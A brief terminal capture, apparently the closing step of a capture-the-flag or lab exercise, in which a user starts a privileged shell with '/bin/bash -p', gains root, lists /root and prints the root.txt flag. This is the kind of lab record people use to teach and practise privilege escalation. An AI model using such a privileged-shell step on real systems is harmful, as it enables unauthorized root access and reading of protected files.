 samara@48ab3d402ed8:~$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2# ls -la /root
total 28
drwx------ 1 root root 4096 Aug 20  2024 .
drwxr-xr-x 1 root root 4096 Oct 16 15:53 ..
-rw-r--r-- 1 root root 3106 Apr 22  2024 .bashrc
drwxr-xr-x 3 root root 4096 Aug 20  2024 .local
-rw-r--r-- 1 root root  161 Apr 22  2024 .profile
drwx------ 2 root root 4096 Aug 20  2024 .ssh
-rw-r--r-- 1 root root   33 Aug 20  2024 root.txt
bash-5.2# cat /root/root.txt
640c89bbfa2f70a4038fd570c65d6dcc